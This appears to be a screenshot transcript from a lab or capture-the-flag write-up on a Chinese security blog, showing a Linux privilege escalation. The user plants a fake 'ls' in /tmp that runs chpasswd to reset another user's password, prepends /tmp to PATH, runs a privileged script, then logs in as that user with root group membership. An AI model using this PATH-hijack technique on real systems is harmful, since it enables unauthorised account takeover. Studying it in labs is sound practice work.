 Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html cd /tmp
cd /tmp
user6 / | tmp echo 'echo "user7:12345" | chpasswd' > ls
echo 'echo "user7:12345" | chpasswd' > ls
user6 / | tmp chmod 777 ls
chmod 777 ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ./script
./script
user6 / | home | user5 su user7
su user7
Password: 12345
Welcome to Linux Lite 4.4 user7
Sunday 02 February 2020, 04:15:04
Memory Usage: 400/985MB (40.61%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user7 / home user5 id
id
uid=1006(user7) gid=0(root) groups=0(root)
user7 / home user5
#!
mount-
shared-
folders
dayuescala
elinux
大余安全
https://blog.csdn.net/qq_34801745